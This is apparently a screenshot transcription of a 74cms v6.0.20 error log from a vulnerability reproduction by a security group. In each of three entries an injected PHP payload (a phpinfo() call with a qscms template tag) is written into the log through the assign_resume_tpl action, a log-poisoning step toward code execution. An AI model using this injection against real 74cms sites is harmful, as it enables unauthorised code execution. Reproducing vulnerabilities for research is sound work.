 D: > phpstudy_pro > WWW > 74cmsv6.0.20 > upload > data > Runtime > Logs > Home > 21_07_01.log
1 [ 2021-07-01T10:18:34+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
2 ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
3 ="info" id="$_GET['id']"/>.html
4
5 [ 2021-07-01T10:19:03+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
6 ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
7 ="info" id="$_GET['id']"/>.html
8
9 [ 2021-07-01T10:19:24+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
10 ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
11 ="info" id="$_GET['id']"/>.html
12
13
天禧信安